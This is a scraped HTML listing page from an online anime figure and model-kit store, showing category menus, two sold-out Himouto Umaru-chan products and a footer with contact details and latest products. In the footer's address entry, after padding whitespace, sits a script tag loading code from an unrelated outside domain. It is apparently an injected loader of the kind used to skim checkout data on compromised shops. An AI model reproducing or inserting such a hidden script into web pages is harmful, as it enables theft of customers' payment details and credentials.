<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Himouto Umaru Chan</h1>


<div id="indexProductListCatDescription" class="content">&nbsp;</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="591_1160_3459" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="128">cospa</option>
  <option value="20">Takara</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=43875&products_type=8">Himouto! Umaru-chan - Umaru-chan Mug</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx. 9cm tall</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=43875&products_type=8"><img src="images/Accessories6/TL300824878.jpg" alt="Himouto! Umaru-chan - Umaru-chan Mug" title=" Himouto! Umaru-chan - Umaru-chan Mug " width="94" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=39797&products_type=8">Himouto Umaru Chan - Anime Scenes Badges Set of 12</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx. 5.5 x 4cm tall Set of 12</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=39797&products_type=8"><img src="images/Accessories5/TL300820713.jpg" alt="Himouto Umaru Chan - Anime Scenes Badges Set of 12" title=" Himouto Umaru Chan - Anime Scenes Badges Set of 12 " width="100" height="72" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$59.99 </span>&nbsp;<span class="productSpecialPrice">$54.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
